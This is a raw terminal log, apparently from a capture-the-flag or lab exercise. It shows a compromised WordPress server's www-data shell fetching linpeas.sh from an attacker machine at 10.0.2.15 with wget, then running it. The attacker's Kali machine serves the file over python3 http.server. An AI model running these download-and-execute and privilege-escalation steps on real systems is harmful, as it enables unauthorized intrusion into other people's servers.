 export TERM=xterm
export SHELL=bash
export TERM=xterm
export SHELL=bash
www-data@mortadela:/var/www/html/wordpress/wp-content/uploads/2025$
<ordpress/wp-content/uploads/2025$ export TERM=xterm
www-data@mortadela:/var/www/html/wordpress/wp-content/uploads/2025$ export SHELL=bash
www-data@mortadela:/var/www/html/wordpress/wp-content/uploads/2025$ reset
reset
www-data@mortadela:/var/www/html/wordpress/wp-content/uploads/2025$ wget http://10.0.2.15:8000/linpeas.s
h
wget http://10.0.2.15:8000/linpeas.sh
--2025-05-08 16:11:37--  http://10.0.2.15:8000/linpeas.sh
Connecting to 10.0.2.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840085 (820K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 820.40K  --.-KB/s    in 0.003s
2025-05-08 16:11:37 (269 MB/s) - ‘linpeas.sh’ saved [840085/840085]
www-data@mortadela:/var/www/html/wordpress/wp-content/uploads/2025$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@mortadela:/var/www/html/wordpress/wp-content/uploads/2025$ ./linpeas.sh
./linpeas.sh
Do you like PEASS?
Learn Cloud Hacking       :     https://training.hacktricks.xyz
Follow on Twitter         :     @hacktricks_live
Respect on HTB            :     SirBroccoli
└─$ ls
Desktop  Documents  Downloads  hydra.restore  metas  Music  Pictures  Public  Templates  Videos
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.2.9 - - [08/May/2025 10:11:31] "GET /linpeas.sh HTTP/1.1" 200 -